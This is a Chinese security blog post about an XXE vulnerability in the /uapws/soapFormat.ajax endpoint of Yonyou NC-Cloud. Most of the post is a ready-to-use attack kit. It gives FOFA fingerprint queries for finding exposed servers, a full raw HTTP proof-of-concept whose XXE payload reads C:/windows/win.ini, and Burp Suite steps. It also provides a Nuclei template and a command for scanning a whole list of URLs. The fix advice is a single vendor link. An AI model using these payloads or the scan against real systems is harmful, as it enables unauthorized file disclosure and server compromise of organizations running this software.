
漏洞情报-x友NC-Cloud soapFor mat XXE漏洞
漏洞详情:
用友NC-Cloud,大型企业数字化平台, 聚焦数字化管理、数字化经营、数字化商业,帮助大型企业实现人、财、物、客的 全面数字化,从而驱动业务创新与管理变革,与企业管理者一起重新定义未来的高度。该系统/uapws/soapFormat.ajax接口存在XXE漏洞,攻击者可以在xml中构造恶意命令,会导致服务器被远控。
影响范围
用友NC Cloud
资产测绘
body="/Client/Uclient/UClient.exe"||body="ufida.ico"||body="nccloud"||body="/api/uclient/public/"
漏洞利用
poc
POST /uapws/soapFormat.ajax HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://x/uapws/soapFormat.ajax
Content-Type: application/x-www-form-urlencoded
Content-Length: 372
Origin: http://
Connection: close
Cookie: JSESSIONID=7755B38A805E6A41AE83E22BC8FFAFC1.server
Upgrade-Insecure-Requests: 1
msg=%3C%21DOCTYPE+foo%5B%3C%21ENTITY+xxe1two+SYSTEM+%22file%3A%2F%2F%2FC%3A%2F%2Fwindows%2Fwin.ini%22%3E+%5D%3E%3Csoap%3AEnvelope+xmlns%3Asoap%3D%22http%3A%2F%2Fschemas.xmlsoap.org%2Fsoap%2Fenvelope%2F%22%3E%3Csoap%3ABody%3E%3Csoap%3AFault%3E%3Cfaultcode%3Esoap%3AServer%26xxe1two%3B%3C%2Ffaultcode%3E%3C%2Fsoap%3AFault%3E%3C%2Fsoap%3ABody%3E%3C%2Fsoap%3AEnvelope%3E%0D%0A
使用方法:
1、使用浏览器访问目标系统,并使用BurpSuite进行拦截抓包;
2、将BurpSuite拦截的GET请求包转换成POST包,并添加/uapws/soapFormat.ajax地址,请求内容为:
msg=<!DOCTYPE foo[<!ENTITY xxe1two SYSTEM "file:///C://windows/win.ini"> ]><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><soap:Fault><faultcode>soap:Server%26xxe1two%3b</faultcode></soap:Fault></soap:Body></soap:Envelope>%0a
其他内容不修改 3、当请求结果状态码返回为200后,就能从返回结果获取到C://windows/win.ini信息。
3、当请求结果状态码返回为200后,就能从返回结果获取到C://windows/win.ini信息。
漏洞修复建议
目前厂商已发布安全版本,请联系厂商进行漏洞修复或通过以下方法进行防范漏洞:
https://security.yonyou.com/#/home
nuclei poc
id: yonyou-nc-cloud-soapFormat-xxe
info:
name: 用友NC-Cloud soapFormat XXE漏洞
author: fgz
severity: critical
description: 用友NC-Cloud,大型企业数字化平台, 聚焦数字化管理、数字化经营、数字化商业,帮助大型企业实现人、财、物、客的 全面数字化,从而驱动业务创新与管理变革,与企业管理者一起重新定义未来的高度。该系统/uapws/soapFormat.ajax接口存在XXE漏洞,攻击者可以在xml中构造恶意命令,会导致服务器被远控。
metadata:
max-request: 1
fofa-query: body="/Client/Uclient/UClient.exe"||body="ufida.ico"||body="nccloud"||body="/api/uclient/public/"
verified: true
requests:
- raw:
- |+
POST /uapws/soapFormat.ajax HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 259
msg=<!DOCTYPE foo[<!ENTITY xxe1two SYSTEM "file:///C://windows/win.ini"> ]><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><soap:Fault><faultcode>soap:Server%26xxe1two%3b</faultcode></soap:Fault></soap:Body></soap:Envelope>%0a
matchers:
- type: dsl
dsl:
- "status_code == 200 && contains(body, 'for 16-bit app')"

批量使用方法
nuclei -t yonyou-nc-cloud-soapFormat-xxe.yaml -l url2.txt
感谢各位大佬们关注-不秃头的安全,后续会坚持更新渗透漏洞思路分享、安全测试、好用工具分享以及挖掘SRC思路等文章,同时会组织不定期抽奖,希望能得到各位的关注与支持。






















 366
366











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










